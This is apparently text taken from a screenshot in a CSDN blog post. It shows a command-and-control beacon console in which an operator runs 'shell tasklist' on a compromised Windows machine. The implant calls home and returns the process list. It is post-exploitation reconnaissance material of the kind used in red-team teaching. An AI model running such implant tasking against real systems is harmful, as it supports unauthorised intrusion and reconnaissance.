 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 1,336 K
smss.exe 244 Services 0 1,036 K
csrss.exe 336 Services 0 5,432 K
csrss.exe 388 Console 1 20,036 K
wininit.exe 396 Services 0 4,820 K
winlogon.exe 432 Console 1 7,536 K
services.exe 496 Services 0 10,984 K
lsass.exe 504 Services 0 12,480 K
lsm.exe 512 Services 0 4,108 K
svchost.exe 620 Services 0 9,324 K
svchost.exe 696 Services 0 8,120 K
svchost.exe 784 Services 0 18,056 K
svchost.exe 824 Services 0 12,496 K
svchost.exe 852 Services 0 40,872 K
svchost.exe 1016 Services 0 14,880 K
svchost.exe 528 Services 0 16,032 K
CSDN @MS02423